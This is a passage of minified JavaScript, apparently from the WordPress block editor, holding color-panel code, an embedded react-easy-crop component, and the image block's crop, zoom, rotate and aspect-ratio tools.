_=(0,d.useInstanceId)(Gk),{batch:k}=(0,p.useRegistry)();return(0,u.isEmpty)(n)&&(0,u.isEmpty)(o)&&r&&l&&(0,u.every)(s,(e=>(0,u.isEmpty)(e.colors)&&(0,u.isEmpty)(e.gradients)&&(void 0===e.disableCustomColors||e.disableCustomColors)&&(void 0===e.disableCustomGradients||e.disableCustomGradients)))?null:(0,a.createElement)(m.__experimentalToolsPanel,{className:c()("block-editor-panel-color-gradient-settings",t),label:g?f:void 0,resetAll:()=>{k((()=>{s.forEach((e=>{let{colorValue:t,gradientValue:n,onColorChange:o,onGradientChange:r}=e;t?o():n&&r()}))}))},panelId:_,__experimentalFirstVisibleItemClass:"first",__experimentalLastVisibleItemClass:"last"},(0,a.createElement)(Qh,{settings:s,panelId:_,colors:n,gradients:o,disableCustomColors:r,disableCustomGradients:l,__experimentalHasMultipleOrigins:h,__experimentalIsRenderedInSidebar:v,enableAlpha:b}),!!i&&(0,a.createElement)(a.Fragment,null,(0,a.createElement)(m.__experimentalSpacer,{marginY:4})," ",i))},Uk=e=>{const t=yh();return t.colors=qo("color.palette"),t.gradients=qo("color.gradients"),(0,a.createElement)(Gk,i({},t,e))},Wk=e=>{const t=Eh();return(0,a.createElement)(Gk,i({},t,e))};var jk=e=>(0,u.every)(Hk,(t=>e.hasOwnProperty(t)))?(0,a.createElement)(Gk,e):e.__experimentalHasMultipleOrigins?(0,a.createElement)(Wk,e):(0,a.createElement)(Uk,e),$k=function(e,t){return $k=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},$k(e,t)};var Kk=function(){return Kk=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},Kk.apply(this,arguments)};Object.create;Object.create;var qk=n(7970),Yk=n.n(qk);function Qk(e,t,n,o,r,l){void 0===l&&(l=0);var i=ay(e,t,l),a=i.width,s=i.height,c=Math.min(a,n),u=Math.min(s,o);return c>u*r?{width:u*r,height:u}:{width:c,height:c/r}}function Zk(e,t,n,o,r){void 0===r&&(r=0);var l=ay(t.width,t.height,r),i=l.width,a=l.height;return{x:Xk(e.x,i,n.width,o),y:Xk(e.y,a,n.height,o)}}function Xk(e,t,n,o){var r=t*o/2-n/2;return sy(e,-r,r)}function Jk(e,t){return Math.sqrt(Math.pow(e.y-t.y,2)+Math.pow(e.x-t.x,2))}function ey(e,t){return 180*Math.atan2(t.y-e.y,t.x-e.x)/Math.PI}function ty(e,t,n,o,r,l,i){void 0===l&&(l=0),void 0===i&&(i=!0);var a=i?ny:oy,s=ay(t.width,t.height,l),c=ay(t.naturalWidth,t.naturalHeight,l),u={x:a(100,((s.width-n.width/r)/2-e.x/r)/s.width*100),y:a(100,((s.height-n.height/r)/2-e.y/r)/s.height*100),width:a(100,n.width/s.width*100/r),height:a(100,n.height/s.height*100/r)},d=Math.round(a(c.width,u.width*c.width/100)),p=Math.round(a(c.height,u.height*c.height/100)),m=c.width>=c.height*o?{width:Math.round(p*o),height:p}:{width:d,height:Math.round(d/o)};return{croppedAreaPercentages:u,croppedAreaPixels:Kk(Kk({},m),{x:Math.round(a(c.width-m.width,u.x*c.width/100)),y:Math.round(a(c.height-m.height,u.y*c.height/100))})}}function ny(e,t){return Math.min(e,Math.max(0,t))}function oy(e,t){return t}function ry(e,t,n,o,r,l){var i=ay(t.width,t.height,n),a=sy(o.width/i.width*(100/e.width),r,l);return{crop:{x:a*i.width/2-o.width/2-i.width*a*(e.x/100),y:a*i.height/2-o.height/2-i.height*a*(e.y/100)},zoom:a}}function ly(e,t,n,o,r,l){void 0===n&&(n=0);var i=ay(t.naturalWidth,t.naturalHeight,n),a=sy(function(e,t,n){var o=function(e){return e.width>e.height?e.width/e.naturalWidth:e.height/e.naturalHeight}(t);return n.height>n.width?n.height/(e.height*o):n.width/(e.width*o)}(e,t,o),r,l),s=o.height>o.width?o.height/e.height:o.width/e.width;return{crop:{x:((i.width-e.width)/2-e.x)*s,y:((i.height-e.height)/2-e.y)*s},zoom:a}}function iy(e,t){return{x:(t.x+e.x)/2,y:(t.y+e.y)/2}}function ay(e,t,n){var o=n*Math.PI/180;return{width:Math.abs(Math.cos(o)*e)+Math.abs(Math.sin(o)*t),height:Math.abs(Math.sin(o)*e)+Math.abs(Math.cos(o)*t)}}function sy(e,t,n){return Math.min(Math.max(e,t),n)}function cy(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.filter((function(e){return"string"==typeof e&&e.length>0})).join(" ").trim()}var uy=function(e){function t(){var n=null!==e&&e.apply(this,arguments)||this;return n.imageRef=Ti().createRef(),n.videoRef=Ti().createRef(),n.containerRef=null,n.styleRef=null,n.containerRect=null,n.mediaSize={width:0,height:0,naturalWidth:0,naturalHeight:0},n.dragStartPosition={x:0,y:0},n.dragStartCrop={x:0,y:0},n.gestureZoomStart=0,n.gestureRotationStart=0,n.isTouching=!1,n.lastPinchDistance=0,n.lastPinchRotation=0,n.rafDragTimeout=null,n.rafPinchTimeout=null,n.wheelTimer=null,n.currentDoc=document,n.currentWindow=window,n.state={cropSize:null,hasWheelJustStarted:!1},n.preventZoomSafari=function(e){return e.preventDefault()},n.cleanEvents=function(){n.currentDoc.removeEventListener("mousemove",n.onMouseMove),n.currentDoc.removeEventListener("mouseup",n.onDragStopped),n.currentDoc.removeEventListener("touchmove",n.onTouchMove),n.currentDoc.removeEventListener("touchend",n.onDragStopped),n.currentDoc.removeEventListener("gesturemove",n.onGestureMove),n.currentDoc.removeEventListener("gestureend",n.onGestureEnd)},n.clearScrollEvent=function(){n.containerRef&&n.containerRef.removeEventListener("wheel",n.onWheel),n.wheelTimer&&clearTimeout(n.wheelTimer)},n.onMediaLoad=function(){var e=n.computeSizes();e&&(n.emitCropData(),n.setInitialCrop(e)),n.props.onMediaLoaded&&n.props.onMediaLoaded(n.mediaSize)},n.setInitialCrop=function(e){if(n.props.initialCroppedAreaPercentages){var t=ry(n.props.initialCroppedAreaPercentages,n.mediaSize,n.props.rotation,e,n.props.minZoom,n.props.maxZoom),o=t.crop,r=t.zoom;n.props.onCropChange(o),n.props.onZoomChange&&n.props.onZoomChange(r)}else if(n.props.initialCroppedAreaPixels){var l=ly(n.props.initialCroppedAreaPixels,n.mediaSize,n.props.rotation,e,n.props.minZoom,n.props.maxZoom);o=l.crop,r=l.zoom;n.props.onCropChange(o),n.props.onZoomChange&&n.props.onZoomChange(r)}},n.computeSizes=function(){var e,t,o,r,l,i,a=n.imageRef.current||n.videoRef.current;if(a&&n.containerRef){n.containerRect=n.containerRef.getBoundingClientRect();var s=n.containerRect.width/n.containerRect.height,c=(null===(e=n.imageRef.current)||void 0===e?void 0:e.naturalWidth)||(null===(t=n.videoRef.current)||void 0===t?void 0:t.videoWidth)||0,u=(null===(o=n.imageRef.current)||void 0===o?void 0:o.naturalHeight)||(null===(r=n.videoRef.current)||void 0===r?void 0:r.videoHeight)||0,d=c/u,p=void 0;if(a.offsetWidth<c||a.offsetHeight<u)switch(n.props.objectFit){default:case"contain":p=s>d?{width:n.containerRect.height*d,height:n.containerRect.height}:{width:n.containerRect.width,height:n.containerRect.width/d};break;case"horizontal-cover":p={width:n.containerRect.width,height:n.containerRect.width/d};break;case"vertical-cover":p={width:n.containerRect.height*d,height:n.containerRect.height};break;case"auto-cover":p=c>u?{width:n.containerRect.width,height:n.containerRect.width/d}:{width:n.containerRect.height*d,height:n.containerRect.height}}else p={width:a.offsetWidth,height:a.offsetHeight};n.mediaSize=Kk(Kk({},p),{naturalWidth:c,naturalHeight:u}),n.props.setMediaSize&&n.props.setMediaSize(n.mediaSize);var m=n.props.cropSize?n.props.cropSize:Qk(n.mediaSize.width,n.mediaSize.height,n.containerRect.width,n.containerRect.height,n.props.aspect,n.props.rotation);return(null===(l=n.state.cropSize)||void 0===l?void 0:l.height)===m.height&&(null===(i=n.state.cropSize)||void 0===i?void 0:i.width)===m.width||n.props.onCropSizeChange&&n.props.onCropSizeChange(m),n.setState({cropSize:m},n.recomputeCropPosition),n.props.setCropSize&&n.props.setCropSize(m),m}},n.onMouseDown=function(e){e.preventDefault(),n.currentDoc.addEventListener("mousemove",n.onMouseMove),n.currentDoc.addEventListener("mouseup",n.onDragStopped),n.onDragStart(t.getMousePoint(e))},n.onMouseMove=function(e){return n.onDrag(t.getMousePoint(e))},n.onTouchStart=function(e){n.isTouching=!0,n.props.onTouchRequest&&!n.props.onTouchRequest(e)||(n.currentDoc.addEventListener("touchmove",n.onTouchMove,{passive:!1}),n.currentDoc.addEventListener("touchend",n.onDragStopped),2===e.touches.length?n.onPinchStart(e):1===e.touches.length&&n.onDragStart(t.getTouchPoint(e.touches[0])))},n.onTouchMove=function(e){e.preventDefault(),2===e.touches.length?n.onPinchMove(e):1===e.touches.length&&n.onDrag(t.getTouchPoint(e.touches[0]))},n.onGestureStart=function(e){e.preventDefault(),n.currentDoc.addEventListener("gesturechange",n.onGestureMove),n.currentDoc.addEventListener("gestureend",n.onGestureEnd),n.gestureZoomStart=n.props.zoom,n.gestureRotationStart=n.props.rotation},n.onGestureMove=function(e){if(e.preventDefault(),!n.isTouching){var o=t.getMousePoint(e),r=n.gestureZoomStart-1+e.scale;if(n.setNewZoom(r,o,{shouldUpdatePosition:!0}),n.props.onRotationChange){var l=n.gestureRotationStart+e.rotation;n.props.onRotationChange(l)}}},n.onGestureEnd=function(e){n.cleanEvents()},n.onDragStart=function(e){var t,o,r=e.x,l=e.y;n.dragStartPosition={x:r,y:l},n.dragStartCrop=Kk({},n.props.crop),null===(o=(t=n.props).onInteractionStart)||void 0===o||o.call(t)},n.onDrag=function(e){var t=e.x,o=e.y;n.rafDragTimeout&&n.currentWindow.cancelAnimationFrame(n.rafDragTimeout),n.rafDragTimeout=n.currentWindow.requestAnimationFrame((function(){if(n.state.cropSize&&void 0!==t&&void 0!==o){var e=t-n.dragStartPosition.x,r=o-n.dragStartPosition.y,l={x:n.dragStartCrop.x+e,y:n.dragStartCrop.y+r},i=n.props.restrictPosition?Zk(l,n.mediaSize,n.state.cropSize,n.props.zoom,n.props.rotation):l;n.props.onCropChange(i)}}))},n.onDragStopped=function(){var e,t;n.isTouching=!1,n.cleanEvents(),n.emitCropData(),null===(t=(e=n.props).onInteractionEnd)||void 0===t||t.call(e)},n.onWheel=function(e){if(!n.props.onWheelRequest||n.props.onWheelRequest(e)){e.preventDefault();var o=t.getMousePoint(e),r=Yk()(e).pixelY,l=n.props.zoom-r*n.props.zoomSpeed/200;n.setNewZoom(l,o,{shouldUpdatePosition:!0}),n.state.hasWheelJustStarted||n.setState({hasWheelJustStarted:!0},(function(){var e,t;return null===(t=(e=n.props).onInteractionStart)||void 0===t?void 0:t.call(e)})),n.wheelTimer&&clearTimeout(n.wheelTimer),n.wheelTimer=n.currentWindow.setTimeout((function(){return n.setState({hasWheelJustStarted:!1},(function(){var e,t;return null===(t=(e=n.props).onInteractionEnd)||void 0===t?void 0:t.call(e)}))}),250)}},n.getPointOnContainer=function(e){var t=e.x,o=e.y;if(!n.containerRect)throw new Error("The Cropper is not mounted");return{x:n.containerRect.width/2-(t-n.containerRect.left),y:n.containerRect.height/2-(o-n.containerRect.top)}},n.getPointOnMedia=function(e){var t=e.x,o=e.y,r=n.props,l=r.crop,i=r.zoom;return{x:(t+l.x)/i,y:(o+l.y)/i}},n.setNewZoom=function(e,t,o){var r=(void 0===o?{}:o).shouldUpdatePosition,l=void 0===r||r;if(n.state.cropSize&&n.props.onZoomChange){var i=sy(e,n.props.minZoom,n.props.maxZoom);if(l){var a=n.getPointOnContainer(t),s=n.getPointOnMedia(a),c={x:s.x*i-a.x,y:s.y*i-a.y},u=n.props.restrictPosition?Zk(c,n.mediaSize,n.state.cropSize,i,n.props.rotation):c;n.props.onCropChange(u)}n.props.onZoomChange(i)}},n.getCropData=function(){return n.state.cropSize?ty(n.props.restrictPosition?Zk(n.props.crop,n.mediaSize,n.state.cropSize,n.props.zoom,n.props.rotation):n.props.crop,n.mediaSize,n.state.cropSize,n.getAspect(),n.props.zoom,n.props.rotation,n.props.restrictPosition):null},n.emitCropData=function(){var e=n.getCropData();if(e){var t=e.croppedAreaPercentages,o=e.croppedAreaPixels;n.props.onCropComplete&&n.props.onCropComplete(t,o),n.props.onCropAreaChange&&n.props.onCropAreaChange(t,o)}},n.emitCropAreaChange=function(){var e=n.getCropData();if(e){var t=e.croppedAreaPercentages,o=e.croppedAreaPixels;n.props.onCropAreaChange&&n.props.onCropAreaChange(t,o)}},n.recomputeCropPosition=function(){if(n.state.cropSize){var e=n.props.restrictPosition?Zk(n.props.crop,n.mediaSize,n.state.cropSize,n.props.zoom,n.props.rotation):n.props.crop;n.props.onCropChange(e),n.emitCropData()}},n}return function(e,t){function n(){this.constructor=e}$k(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}(t,e),t.prototype.componentDidMount=function(){this.containerRef&&(this.containerRef.ownerDocument&&(this.currentDoc=this.containerRef.ownerDocument),this.currentDoc.defaultView&&(this.currentWindow=this.currentDoc.defaultView),this.currentWindow.addEventListener("resize",this.computeSizes),this.props.zoomWithScroll&&this.containerRef.addEventListener("wheel",this.onWheel,{passive:!1}),this.containerRef.addEventListener("gesturestart",this.onGestureStart)),this.props.disableAutomaticStylesInjection||(this.styleRef=this.currentDoc.createElement("style"),this.styleRef.setAttribute("type","text/css"),this.props.nonce&&this.styleRef.setAttribute("nonce",this.props.nonce),this.styleRef.innerHTML=".reactEasyCrop_Container {\n  position: absolute;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  overflow: hidden;\n  user-select: none;\n  touch-action: none;\n  cursor: move;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n}\n\n.reactEasyCrop_Image,\n.reactEasyCrop_Video {\n  will-change: transform; /* this improves performances and prevent painting issues on iOS Chrome */\n}\n\n.reactEasyCrop_Contain {\n  max-width: 100%;\n  max-height: 100%;\n  margin: auto;\n  position: absolute;\n  top: 0;\n  bottom: 0;\n  left: 0;\n  right: 0;\n}\n.reactEasyCrop_Cover_Horizontal {\n  width: 100%;\n  height: auto;\n}\n.reactEasyCrop_Cover_Vertical {\n  width: auto;\n  height: 100%;\n}\n\n.reactEasyCrop_CropArea {\n  position: absolute;\n  left: 50%;\n  top: 50%;\n  transform: translate(-50%, -50%);\n  border: 1px solid rgba(255, 255, 255, 0.5);\n  box-sizing: border-box;\n  box-shadow: 0 0 0 9999em;\n  color: rgba(0, 0, 0, 0.5);\n  overflow: hidden;\n}\n\n.reactEasyCrop_CropAreaRound {\n  border-radius: 50%;\n}\n\n.reactEasyCrop_CropAreaGrid::before {\n  content: ' ';\n  box-sizing: border-box;\n  position: absolute;\n  border: 1px solid rgba(255, 255, 255, 0.5);\n  top: 0;\n  bottom: 0;\n  left: 33.33%;\n  right: 33.33%;\n  border-top: 0;\n  border-bottom: 0;\n}\n\n.reactEasyCrop_CropAreaGrid::after {\n  content: ' ';\n  box-sizing: border-box;\n  position: absolute;\n  border: 1px solid rgba(255, 255, 255, 0.5);\n  top: 33.33%;\n  bottom: 33.33%;\n  left: 0;\n  right: 0;\n  border-left: 0;\n  border-right: 0;\n}\n",this.currentDoc.head.appendChild(this.styleRef)),this.imageRef.current&&this.imageRef.current.complete&&this.onMediaLoad(),this.props.setImageRef&&this.props.setImageRef(this.imageRef),this.props.setVideoRef&&this.props.setVideoRef(this.videoRef)},t.prototype.componentWillUnmount=function(){var e;this.currentWindow.removeEventListener("resize",this.computeSizes),this.containerRef&&this.containerRef.removeEventListener("gesturestart",this.preventZoomSafari),this.styleRef&&(null===(e=this.styleRef.parentNode)||void 0===e||e.removeChild(this.styleRef)),this.cleanEvents(),this.props.zoomWithScroll&&this.clearScrollEvent()},t.prototype.componentDidUpdate=function(e){var t,n,o,r,l,i,a,s,c;e.rotation!==this.props.rotation?(this.computeSizes(),this.recomputeCropPosition()):e.aspect!==this.props.aspect?this.computeSizes():e.zoom!==this.props.zoom?this.recomputeCropPosition():(null===(t=e.cropSize)||void 0===t?void 0:t.height)!==(null===(n=this.props.cropSize)||void 0===n?void 0:n.height)||(null===(o=e.cropSize)||void 0===o?void 0:o.width)!==(null===(r=this.props.cropSize)||void 0===r?void 0:r.width)?this.computeSizes():(null===(l=e.crop)||void 0===l?void 0:l.x)===(null===(i=this.props.crop)||void 0===i?void 0:i.x)&&(null===(a=e.crop)||void 0===a?void 0:a.y)===(null===(s=this.props.crop)||void 0===s?void 0:s.y)||this.emitCropAreaChange(),e.zoomWithScroll!==this.props.zoomWithScroll&&this.containerRef&&(this.props.zoomWithScroll?this.containerRef.addEventListener("wheel",this.onWheel,{passive:!1}):this.clearScrollEvent()),e.video!==this.props.video&&(null===(c=this.videoRef.current)||void 0===c||c.load())},t.prototype.getAspect=function(){var e=this.props,t=e.cropSize,n=e.aspect;return t?t.width/t.height:n},t.prototype.onPinchStart=function(e){var n=t.getTouchPoint(e.touches[0]),o=t.getTouchPoint(e.touches[1]);this.lastPinchDistance=Jk(n,o),this.lastPinchRotation=ey(n,o),this.onDragStart(iy(n,o))},t.prototype.onPinchMove=function(e){var n=this,o=t.getTouchPoint(e.touches[0]),r=t.getTouchPoint(e.touches[1]),l=iy(o,r);this.onDrag(l),this.rafPinchTimeout&&this.currentWindow.cancelAnimationFrame(this.rafPinchTimeout),this.rafPinchTimeout=this.currentWindow.requestAnimationFrame((function(){var e=Jk(o,r),t=n.props.zoom*(e/n.lastPinchDistance);n.setNewZoom(t,l,{shouldUpdatePosition:!1}),n.lastPinchDistance=e;var i=ey(o,r),a=n.props.rotation+(i-n.lastPinchRotation);n.props.onRotationChange&&n.props.onRotationChange(a),n.lastPinchRotation=i}))},t.prototype.render=function(){var e=this,t=this.props,n=t.image,o=t.video,r=t.mediaProps,l=t.transform,i=t.crop,a=i.x,s=i.y,c=t.rotation,u=t.zoom,d=t.cropShape,p=t.showGrid,m=t.style,f=m.containerStyle,g=m.cropAreaStyle,h=m.mediaStyle,v=t.classes,b=v.containerClassName,_=v.cropAreaClassName,k=v.mediaClassName,y=t.objectFit;return Ti().createElement("div",{onMouseDown:this.onMouseDown,onTouchStart:this.onTouchStart,ref:function(t){return e.containerRef=t},"data-testid":"container",style:f,className:cy("reactEasyCrop_Container",b)},n?Ti().createElement("img",Kk({alt:"",className:cy("reactEasyCrop_Image","contain"===y&&"reactEasyCrop_Contain","horizontal-cover"===y&&"reactEasyCrop_Cover_Horizontal","vertical-cover"===y&&"reactEasyCrop_Cover_Vertical","auto-cover"===y&&(this.mediaSize.naturalWidth>this.mediaSize.naturalHeight?"reactEasyCrop_Cover_Horizontal":"reactEasyCrop_Cover_Vertical"),k)},r,{src:n,ref:this.imageRef,style:Kk(Kk({},h),{transform:l||"translate("+a+"px, "+s+"px) rotate("+c+"deg) scale("+u+")"}),onLoad:this.onMediaLoad})):o&&Ti().createElement("video",Kk({autoPlay:!0,loop:!0,muted:!0,className:cy("reactEasyCrop_Video","contain"===y&&"reactEasyCrop_Contain","horizontal-cover"===y&&"reactEasyCrop_Cover_Horizontal","vertical-cover"===y&&"reactEasyCrop_Cover_Vertical","auto-cover"===y&&(this.mediaSize.naturalWidth>this.mediaSize.naturalHeight?"reactEasyCrop_Cover_Horizontal":"reactEasyCrop_Cover_Vertical"),k)},r,{ref:this.videoRef,onLoadedMetadata:this.onMediaLoad,style:Kk(Kk({},h),{transform:l||"translate("+a+"px, "+s+"px) rotate("+c+"deg) scale("+u+")"}),controls:!1}),(Array.isArray(o)?o:[{src:o}]).map((function(e){return Ti().createElement("source",Kk({key:e.src},e))}))),this.state.cropSize&&Ti().createElement("div",{style:Kk(Kk({},g),{width:this.state.cropSize.width,height:this.state.cropSize.height}),"data-testid":"cropper",className:cy("reactEasyCrop_CropArea","round"===d&&"reactEasyCrop_CropAreaRound",p&&"reactEasyCrop_CropAreaGrid",_)}))},t.defaultProps={zoom:1,rotation:0,aspect:4/3,maxZoom:3,minZoom:1,cropShape:"rect",objectFit:"contain",showGrid:!0,style:{},classes:{},mediaProps:{},zoomSpeed:1,restrictPosition:!0,zoomWithScroll:!0},t.getMousePoint=function(e){return{x:Number(e.clientX),y:Number(e.clientY)}},t.getTouchPoint=function(e){return{x:Number(e.clientX),y:Number(e.clientY)}},t}(Ti().Component),dy=uy;const py={position:"bottom right",isAlternate:!0};function my(e,t){const n=function(e){let{url:t,naturalWidth:n,naturalHeight:o}=e;const[r,i]=(0,a.useState)(),[s,c]=(0,a.useState)(),[u,d]=(0,a.useState)({x:0,y:0}),[p,m]=(0,a.useState)(),[f,g]=(0,a.useState)(),[h,v]=(0,a.useState)(),[b,_]=(0,a.useState)(),k=(0,a.useCallback)((()=>{d({x:0,y:0}),m(100),g(0),v(n/o),_(n/o)}),[n,o,d,m,g,v,_]),y=(0,a.useCallback)((()=>{const e=(f+90)%360;let r=n/o;if(f%180==90&&(r=o/n),0===e)return i(),g(e),v(n/o),void d({x:-u.y*r,y:u.x*r});const a=new window.Image;a.src=t,a.onload=function(t){const n=document.createElement("canvas");let o=0,l=0;e%180?(n.width=t.target.height,n.height=t.target.width):(n.width=t.target.width,n.height=t.target.height),90!==e&&180!==e||(o=n.width),270!==e&&180!==e||(l=n.height);const a=n.getContext("2d");a.translate(o,l),a.rotate(e*Math.PI/180),a.drawImage(t.target,0,0),n.toBlob((t=>{i(URL.createObjectURL(t)),g(e),v(n.width/n.height),d({x:-u.y*r,y:u.x*r})}))};const s=(0,l.applyFilters)("media.crossOrigin",void 0,t);"string"==typeof s&&(a.crossOrigin=s)}),[f,n,o,i,g,v,d]);return(0,a.useMemo)((()=>({editedUrl:r,setEditedUrl:i,crop:s,setCrop:c,position:u,setPosition:d,zoom:p,setZoom:m,rotation:f,setRotation:g,rotateClockwise:y,aspect:h,setAspect:v,defaultAspect:b,initializeTransformValues:k})),[r,i,s,c,u,d,p,m,f,g,y,h,v,b,k])}(e),{initializeTransformValues:o}=n;return(0,a.useEffect)((()=>{t&&o()}),[t,o]),n}const fy=(0,a.createContext)({}),gy=()=>(0,a.useContext)(fy);function hy(e){let{id:t,url:n,naturalWidth:o,naturalHeight:r,isEditing:l,onFinishEditing:i,onSaveImage:s,children:c}=e;const u=my({url:n,naturalWidth:o,naturalHeight:r},l),d=function(e){let{crop:t,rotation:n,height:o,width:r,aspect:l,url:i,id:s,onSaveImage:c,onFinishEditing:u}=e;const{createErrorNotice:d}=(0,p.useDispatch)(Op.store),[m,f]=(0,a.useState)(!1),h=(0,a.useCallback)((()=>{f(!1),u()}),[f,u]),v=(0,a.useCallback)((()=>{f(!0);let e={};(t.width<99.9||t.height<99.9)&&(e=t),n>0&&(e.rotation=n),e.src=i,B_()({path:`/wp/v2/media/${s}/edit`,method:"POST",data:e}).then((e=>{c({id:e.id,url:e.source_url,height:o&&r?r/l:void 0})})).catch((e=>{d((0,g.sprintf)((0,g.__)("Could not edit image. %s"),(0,Wl.__unstableStripHTML)(e.message)),{id:"image-editing-error",type:"snackbar"})})).finally((()=>{f(!1),u()}))}),[f,t,n,o,r,l,i,c,d,f,u]);return(0,a.useMemo)((()=>({isInProgress:m,apply:v,cancel:h})),[m,v,h])}({id:t,url:n,onSaveImage:s,onFinishEditing:i,...u}),m=(0,a.useMemo)((()=>({...u,...d})),[u,d]);return(0,a.createElement)(fy.Provider,{value:m},c)}function vy(e){let{url:t,width:n,height:o,clientWidth:r,naturalHeight:l,naturalWidth:i,borderProps:s}=e;const{isInProgress:u,editedUrl:d,position:p,zoom:f,aspect:g,setPosition:h,setCrop:v,setZoom:b,rotation:_}=gy();let k=o||r*l/i;return _%180==90&&(k=r*i/l),(0,a.createElement)("div",{className:c()("wp-block-image__crop-area",null==s?void 0:s.className,{"is-applying":u}),style:{...null==s?void 0:s.style,width:n||r,height:k}},(0,a.createElement)(dy,{image:d||t,disabled:u,minZoom:1,maxZoom:3,crop:p,zoom:f/100,aspect:g,onCropChange:h,onCropComplete:e=>{v(e)},onZoomChange:e=>{b(100*e)}}),u&&(0,a.createElement)(m.Spinner,null))}var by=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"}));function _y(){const{isInProgress:e,zoom:t,setZoom:n}=gy();return(0,a.createElement)(m.Dropdown,{contentClassName:"wp-block-image__zoom",popoverProps:py,renderToggle:t=>{let{isOpen:n,onToggle:o}=t;return(0,a.createElement)(m.ToolbarButton,{icon:by,label:(0,g.__)("Zoom"),onClick:o,"aria-expanded":n,disabled:e})},renderContent:()=>(0,a.createElement)(m.RangeControl,{label:(0,g.__)("Zoom"),min:100,max:300,value:Math.round(t),onChange:n})})}var ky=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M18.5 5.5h-13c-1.1 0-2 .9-2 2v9c0 1.1.9 2 2 2h13c1.1 0 2-.9 2-2v-9c0-1.1-.9-2-2-2zm.5 11c0 .3-.2.5-.5.5h-13c-.3 0-.5-.2-.5-.5v-9c0-.3.2-.5.5-.5h13c.3 0 .5.2.5.5v9zM6.5 12H8v-2h2V8.5H6.5V12zm9.5 2h-2v1.5h3.5V12H16v2z"}));function yy(e){let{aspectRatios:t,isDisabled:n,label:o,onClick:r,value:l}=e;return(0,a.createElement)(m.MenuGroup,{label:o},t.map((e=>{let{title:t,aspect:o}=e;return(0,a.createElement)(m.MenuItem,{key:o,disabled:n,onClick:()=>{r(o)},role:"menuitemradio",isSelected:o===l,icon:o===l?Ef:void 0},t)})))}function Ey(e){let{toggleProps:t}=e;const{isInProgress:n,aspect:o,setAspect:r,defaultAspect:l}=gy();return(0,a.createElement)(m.DropdownMenu,{icon:ky,label:(0,g.__)("Aspect Ratio"),popoverProps:py,toggleProps:t,className:"wp-block-image__aspect-ratio"},(e=>{let{onClose:t}=e;return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(yy,{isDisabled:n,onClick:e=>{r(e),t()},value:o,aspectRatios:[{title:(0,g.__)("Original"),aspect:l},{title:(0,g.__)("Square"),aspect:1}]}),(0,a.createElement)(yy,{label:(0,g.__)("Landscape"),isDisabled:n,onClick:e=>{r(e),t()},value:o,aspectRatios:[{title:(0,g.__)("16:10"),aspect:1.6},{title:(0,g.__)("16:9"),aspect:16/9},{title:(0,g.__)("4:3"),aspect:4/3},{title:(0,g.__)("3:2"),aspect:1.5}]}),(0,a.createElement)(yy,{label:(0,g.__)("Portrait"),isDisabled:n,onClick:e=>{r(e),t()},value:o,aspectRatios:[{title:(0,g.__)("10:16"),aspect:.625},{title:(0,g.__)("9:16"),aspect:9/16},{title:(0,g.__)("3:4"),aspect:3/4},{title:(0,g.__)("2:3"),aspect:2/3}]}))}))}var Cy=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M15.1 4.8l-3-2.5V4c-4.4 0-8 3.6-8 8 0 3.7 2.5 6.9 6 7.7.3.1.6.1 1 .2l.2-1.5c-.4 0-.7-.1-1.1-.2l-.1.2v-.2c-2.6-.8-4.5-3.3-4.5-6.2 0-3.6 2.9-6.5 6.5-6.5v1.8l3-2.5zM20 11c-.2-1.4-.7-2.7-1.6-3.8l-1.2.8c.7.9 1.1 2 1.3 3.1L20 11zm-1.5 1.8c-.1.5-.2 1.1-.4 1.6s-.5 1-.8 1.5l1.2.9c.4-.5.8-1.1 1-1.8s.5-1.3.5-2l-1.5-.2zm-5.6 5.6l.2 1.5c1.4-.2 2.7-.7 3.8-1.6l-.9-1.1c-.9.7-2 1.1-3.1 1.2z"}));function Sy(){const{isInProgress:e,rotateClockwise:t}=gy();return(0,a.createElement)(m.ToolbarButton,{icon:Cy,label:(0,g.__)("Rotate"),onClick:t,disabled:e})}function wy(){const{isInProgress:e,apply:t,cancel:n}=gy();return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(m.ToolbarButton,{onClick:t,disabled:e},(0,g.__)("Apply")),(0,a.createElement)(m.ToolbarButton,{onClick:n},(0,g.__)("Cancel")))}function By(e){let{url:t,width:n,height:o,clientWidth:r,naturalHeight:l,naturalWidth:i,borderProps:s}=e;return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(vy,{borderProps:s,url:t,width:n,height:o,clientWidth:r,naturalHeight:l,naturalWidth:i}),(0,a.createElement)(_o,null,(0,a.createElement)(m.ToolbarGroup,null,(0,a.createElement)(_y,null),(0,a.createElement)(m.ToolbarItem,null,(e=>(0,a.createElement)(Ey,{toggleProps:e}))),(0,a.createElement)(Sy,null)),(0,a.createElement)(m.ToolbarGroup,null,(0,a.createElement)(wy,null))))}const Iy=[25,50,75,100],xy=()=>{};function Ty(e){let{imageSizeHelp:t,imageWidth:n,imageHeight:o,imageSizeOptions:r=[],isResizable:l=!0,slug:i,width:s,height:c,onChange:d,onChangeImage:p=xy}=e;const{currentHeight:f,currentWidth:h,updateDimension:v,updateDimensions:b}=function(e,t,n,o,r){var l,i;const[s,c]=(0,a.useState)(null!==(l=null!=t?t:o)&&void 0!==l?l:""),[u,d]=(0,a.useState)(null!==(i=null!=e?e:n)&&void 